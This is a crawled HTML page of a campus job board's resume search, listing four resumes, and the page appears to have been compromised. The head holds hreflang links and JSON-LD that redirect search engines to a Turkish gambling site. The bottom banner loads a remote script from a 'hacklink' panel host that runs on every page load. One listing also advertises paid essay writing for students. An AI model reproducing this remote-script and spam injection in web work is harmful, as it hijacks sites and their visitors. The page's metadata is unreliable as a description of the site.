

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campuscareercenter.com/resumes/?categories%5B%5D=Research&categories%5B%5D=Transportation&categories%5B%5D=Executive&job_type%5B%5D=Full%20time
body_size: 10938
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="">
    <meta name="description" content="Resumes from CampusCareerCenter">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campuscareercenter.com/rss/">

    <title>Resumes | CampusCareerCenter</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campuscareercenter.com/templates/ShineDND/assets/style/styles.css?v=1763476683.9162" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campuscareercenter.com/templates/ShineDND/assets/images/_campusCC-Icon 2.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusCareerCenter" />
<meta property="og:url" content="https://campuscareercenter.com/resumes/?categories%5B%5D=Research&amp;categories%5B%5D=Transportation&amp;categories%5B%5D=Executive&amp;job_type%5B%5D=Full%20time" />
<meta property="og:title" content="Resumes | CampusCareerCenter" />
<meta property="og:description" content="Resumes from CampusCareerCenter" />
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<meta name="twitter:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png">
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campuscareercenter.com","image":"https:\/\/campuscareercenter.com\/templates\/ShineDND\/assets\/images\/campusCC%20Banner%202.png","description":"CampusCareerCenter has been a key search component in connecting thousands of students and recent grads with employers across the country. Get started in finding your ideal entry level job or internship today!","keywords":"Entry level job, Internships, Internship, Entry Level Jobs","name":"CampusCareerCenter","potentialAction":{"@type":"SearchAction","target":"https:\/\/campuscareercenter.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campuscareercenter.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">.form-group.login-help.text-center div a:first-child { display: none; }

.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#965eb2;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#965eb2;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#965eb2!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#965eb2!important;
}

.itemLabel {
  color:#965eb2;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#965eb2;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#965eb2!important;
}
a {
  color:#965eb2!important;
}
.listing-item__title {
  color:#965eb2!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#965eb2!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#965eb2!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
.banner {
  height:25px!important; 
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#965eb2!important;
  font-weight:bold;
}
div.col-lg-4.col-12.p-2.d-flex.justify-content-xl-end.justify-content-start {
  display:none;
}
div.container {
  width:100%;
}
</style>
  <meta name="google-site-verification" content="4mKFo_N7Qi04L4CJR-DtjOfBYtUMZBCzDkruDUURhA8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://campuscareercenter.com/"/>
  <link rel="alternate" hreflang="tr" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="az" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pt" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ru" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="uk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="kk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ar" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="en" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="es" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pl" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="x-default" href="https://tr.yeni-jojobet-giris.live/"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jojobet - Güncel Giriş ve Erişim Rehberi - Jojobet Giriş",
    "description": "Jojobet güncel giriş adresi ve güvenli erişim adımları. mobil giriş, yeni adres bilgileri ve Jojobet kullanıcı deneyimi hakkında her şey.",
    "publisher": {
      "@type": "Organization",
      "name": "Jojobet Giriş"
    }
  }
  </script></style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
 /* $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}

  var scr_ads = document.createElement("script");
  scr_ads.type = "text/javascript";
  scr_ads.src = "http://www.purecampus.com/admanager/utilities/code.asp?zoneid=1&amp;mode=j";
  $("a.logo__text.navbar-brand").append("<a href='http://cicad.us/3tps9mZ' target='_blank' rel='noopener noreferrer'><img src='https://s3.amazonaws.com/www.hiremagnet.com/images/nsa_banner_20210204.jpg' alt='NSA Jobs' width='468' height='60' border='0' /></a>");
  $(scr_ads).appendTo("div.nsaAdSec");*/
  
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campuscareercenter.com">
				<img src="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" alt="CampusCareerCenter" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campuscareercenter.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campuscareercenter.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            

<div class="search-header hidden-lg-up"></div>
<div class="quick-search__inner-pages hidden-lg-up">
    	<div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campuscareercenter.com/resumes/" class="form-inline row">
			<div class="form-group form-group__keywords form-group__input ">
				<label for="keywords" class="form-label sr-only">Keywords</label>
				<input type="text" value="" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="" placeholder="Location"/>
<input type="hidden" name="r" disabled />
				</div>
																					<input type="hidden" name="categories[]" value="Research">
											<input type="hidden" name="categories[]" value="Transportation">
											<input type="hidden" name="categories[]" value="Executive">
																											<input type="hidden" name="job_type[]" value="Full time">
															<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Resumes</button>
			</div>
		</form>
	</div>
</div>

</div>
<div class="container">
    <div class="details-body details-body__search clearfix row">
        <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
            <div class="search-results__wrap">
                <h1 class="search-results__title">
                                        4 resumes found                </h1>
                            </div>
        </div>
                    <div class="col-sm-3 col-xs-12 refine-search">
                <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                    Refine Search                </a>
                <div class="refine-search__wrapper">
                    	<div class="current-search">
		<div class="current-search__title">Current Search</div>
														<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Transportation&categories[]=Executive&job_type[]=Full%20time" aria-label="Remove &quot;Research&quot; from search">Research</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Executive&job_type[]=Full%20time" aria-label="Remove &quot;Transportation&quot; from search">Transportation</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&job_type[]=Full%20time" aria-label="Remove &quot;Executive&quot; from search">Executive</a>
																					<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive" aria-label="Remove &quot;Full time&quot; from search">Full time</a>
									        	</div>




			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-JobCategory" aria-expanded="true" aria-controls="refine-block-JobCategory">
								Refine by Categories			</a>
			<div class="collapse in clearfix" id="refine-block-JobCategory">
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Admin-Clerical&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Admin-Clerical</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Customer%20Service&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Customer Service</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Design&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Design</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Education&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Education</span>
						<span class="refine-search__count">&nbsp;(11)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Business%20Development&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Business Development</span>
						<span class="refine-search__count">&nbsp;(10)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Accounting&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Accounting</span>
						<span class="refine-search__count">&nbsp;(7)</span>
					</a>
															<div class="less-more" style="display: none;">
										<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Consultant&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Consultant</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Finance&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Finance</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Automotive&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Automotive</span>
						<span class="refine-search__count">&nbsp;(5)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Banking&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Banking</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Entry%20Level&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Entry Level</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Manufacturing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Manufacturing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Marketing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Marketing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Retail&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Retail</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Construction&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Construction</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Engineering&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Engineering</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=General%20Business&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">General Business</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Health%20Care&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Health Care</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Research&categories[]=Transportation&categories[]=Executive&categories[]=Management&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Management</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
													</div><a href="#" class="less-more__btn link">More</a>
							</div>
		</div>
	                </div>
            </div>
                <div class="search-results search-results__resumes has-refine col-sm-9 col-xs-12">
            <div class="widgets__container editable-only     " data-name="resume_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for resume search results" >
            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4598/martin-emma/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/martin_emma_2.webp'" title="Martin Emma">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4598/martin-emma/" class="strong">
                            Martin Emma
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Martin Emma
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            UK
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                          Say hello to Martin Emma, who conducts thorough research, employs the appropriate writing style, and edits the content for her clients. With her guidance and support, students achieve A+ grades. As a result of her hard work, she is considered one of the  best CIPD expert writers  in the UK, specifically in London.  
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/2907/karyawan/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/IMG_20220628_222027_429.png'" title="Fahmi Al Idrus">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/2907/karyawan/" class="strong">
                            Fahmi Al Idrus
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Karyawan
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Tangerang City, Banten, Indonesia
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                        
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="text-center profile__image"  title="BABY SUPRIYA SRI VALIKALA">
                                            <span class="image__fallback">
                            BS
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="strong">
                            BABY SUPRIYA SRI VALIKALA
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Graduate Teaching Assistant
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         SKILLS  Programming: SQL (Advanced), Python (Advanced) [Pandas Numpy Scikit-Learn Matplotlib], R, PySpark, Excel  ML algorithms: Linear Regression, Decision Trees, Random Forest, Boosting, Bagging, Artificial Neural Network  Data Visualization: Tableau, Matplotlib, Seaborn  Databases: DB2, Hadoop, My SQL, No SQL(Cassandra, Mongo DB), Teradata  Tools &amp; Cloud: AWS (ec2, S3, Athena, Lambda), Hadoop, Git, Jupyter notebook, MS Office  Focus Area: Statistical Analysis, Machine Learning, Dashboards, Data Cleaning techniques 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/186/analyst-engineer/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/ProfilePhoto.jpg'" title="Patrick James Halkett">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/186/analyst-engineer/" class="strong">
                            Patrick James Halkett
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Analyst/Engineer
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Philadelphia, PA, US
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         University of Chicago '18: Physics Major with Specialization in Astrophysics and Statistics Minor 
 Statistics minor included: Statistical Models/Methods, Applied Regression Analysis, Analysis of Categorical Data, Statistical Theory/Methods, Linear Models/Experimental Design (all of these courses required R) 
 Physics major included: Quantum Mechanics, Modern Physics, Experimental Physics,  Intermediate Mechanics/Electricity and Magnetism, Optics, Waves, Heat, Statistical/Thermal Physics, Spacetime and Black Holes (General Relativity), Nonlinear Dynamics and Chaos 
 Astrophysics Specialization included: Physics of Stars and Stellar Systems, Physics of Galaxies and the Universe, Modern Topics in Astrophysics (Gravitational Lensing and Exoplanets), and Introduction to Cosmology 
 During the summer of 2016 I conducted research on gravitational lensing of black holes under the guidance of professor Henric Krawczynski at WashU at St. Louis and wrote a paper featured in UChicago's undergraduate research magazine. In the summer of 2017 I participated in research regarding ultra-faint dwarf galaxies (HERON project) with professor R. Michael Rich at UCLA alongside two foreign exchange students from Nanjing University. 
 I am passionate about STEM and spent 40+ hours volunteering with an After-School Science Program at an elementary/middle school (in Chicago) where we held small physics/biology/chemistry/engineering experiments with kids from ages 5-14. I always enjoy helping people solve problems that have been giving them trouble before. 
 I am seeking a position where I can utilize the analytical skills I developed while pursuing my physics degree for a company with innovative and sustainable technology. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item listing-item__empty empty"></article>
            <article class="media well listing-item listing-item__empty empty"></article>
            </div>

    </div>



            <button type="button" class="load-more btn btn__white hidden" data-page="1">
                Load more            </button>
        </div>
    </div>
    </div>

        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campuscareercenter.com';
        window.SJB_UserSiteUrl   = 'https://campuscareercenter.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
